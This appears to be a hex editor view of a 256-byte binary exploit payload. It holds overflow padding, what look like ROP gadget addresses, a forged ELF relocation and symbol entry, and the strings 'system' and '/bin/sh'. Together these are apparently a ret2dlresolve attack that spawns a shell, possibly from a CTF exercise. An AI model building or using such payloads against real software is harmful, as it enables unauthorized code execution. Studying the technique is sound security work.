 hex.view.hexeditor.name ×
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA ................
10: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA ................
20: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA ................
30: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA ................
40: 41 41 41 41 41 41 41 41 AF 10 40 00 00 00 00 00 AAAAAAAA..@..... ................
50: AF 10 40 00 00 00 00 00 AF 10 40 00 00 00 00 00 ..@.......@..... ................
60: 3E 11 40 00 00 00 00 00 00 00 00 00 00 00 00 00 >.@............. ................
70: 00 3E 40 00 00 00 00 00 48 00 00 00 00 00 00 00 .>@.....H....... ................
80: 40 10 40 00 00 00 00 00 F3 11 40 00 00 00 00 00 @.@.......@..... ................
90: 40 3E 40 00 00 00 00 00 20 10 40 00 00 00 00 00 @>@..... .@..... ................
A0: 66 02 00 00 00 00 00 00 41 41 41 41 41 41 41 41 f.......AAAAAAAA ................
B0: 40 3E 40 00 00 00 00 00 00 00 00 00 00 00 00 00 @>@............. ................
C0: 00 00 00 00 00 00 00 00 A8 33 40 00 00 00 00 00 .........3@..... ................
D0: 07 00 00 00 71 02 00 00 50 3A 00 00 00 00 00 00 ....q...P:...... ................
E0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................ ................
F0: 73 79 73 74 65 6D 00 00 2F 62 69 6E 2F 73 68 00 system../bin/sh. ................
Options Range 00..FF hex.view.hexeditor.page
hex.view.pattern_data.name
hex.view.pa… hex.view.pattern_d… hex.view.pattern_data.value hex.view.pattern_data.offset
rel struct Elf64_Rela { ... } 0x000000C8 : 0x000000DF
r_offset u64 4207528 (0x00000000004033A8) 0x000000C8 : 0x000000CF
r_info u64 2684354560007 (0x0000027100000007) 0x000000D0 : 0x000000D7
r_addend s64 14928 (0x0000000000003A50) 0x000000D8 : 0x000000DF
sym struct Elf64_Sym { ... } 0x000000D8 : 0x000000EF
st_name u32 14928 (0x00003A50) 0x000000D8 : 0x000000DB
st_info u8 0 (0x00) 0x000000DC : 0x000000DC
st_other u8 0 (0x00) 0x000000DD : 0x000000DD
st_shndx u16 0 (0x0000) 0x000000DE : 0x000000DF
st_value u64 0 (0x0000000000000000) 0x000000E0 : 0x000000E7
st_size u64 0 (0x0000000000000000) 0x000000E8 : 0x000000EF